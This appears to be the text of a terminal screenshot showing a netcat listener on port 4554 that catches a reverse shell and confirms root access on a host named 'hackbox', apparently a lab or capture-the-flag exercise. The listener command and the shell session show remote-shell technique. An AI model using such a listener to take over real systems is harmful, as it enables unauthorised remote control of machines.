 [juan@ ~]$ nc -lvnp 4554
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4554
Ncat: Listening on 0.0.0.0:4554
Ncat: Connection from 172.16.10.15.
Ncat: Connection from 172.16.10.15:39530.
# whoami
root
# hostname
hackbox
#